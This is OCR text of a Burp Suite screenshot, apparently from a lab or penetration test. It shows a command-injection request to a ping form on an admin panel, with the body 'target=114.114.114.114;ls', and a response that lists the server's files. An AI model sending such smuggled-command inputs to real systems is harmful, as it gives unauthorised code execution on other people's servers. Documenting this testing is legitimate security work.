 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE APIFinder 搜索 设置
Log4j2Scan CSRF Token Tracker jsEncrypter captcha-killer xia SQL FingerPrint xia Pao JScriptor Fastjson scan
1 × +
发送 取消 < > 目标: http://192.168.28.1 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST /admin/Ping/index HTTP/1.1
2 Host: 192.168.28.1
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Origin: http://192.168.28.1
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Referer: http://192.168.28.1/admin/ping/index/menuid/116
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: thinkphp_show_page_trace=0|0; PHPSESSID=
qvm6qse1pk82ss55a83ho5a5b5; thinkphp_show_page_trace=0|0
14 Connection: keep-alive
15
16 target=114.114.114.114;ls
? Search 0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
65 <div>
66 <input type="submit" class="layui-btn">
67 </div>
68 </div>
69 </form>
70 <div class="layui-form-item">
71 PING 114.114.114.114 (114.114.114.114) 56(84) bytes of data.<br>
<br>
--- 114.114.114.114 ping statistics ---<br>
3 packets transmitted, 0 received, 100% packet loss, time 2048ms<br>
<br>
about.php<br>
favicon.ico<br>
index.php<br>
robots.txt<br>
router.php<br>
static<br>
templates<br>
uploads<br>
<br>
</div>
72 </div>
73 </div>
? Search 0高亮
Inspector
Notes
完成 30,092字节 | 12,174 millis
Event log (5) 所有问题 内存: 226.1MB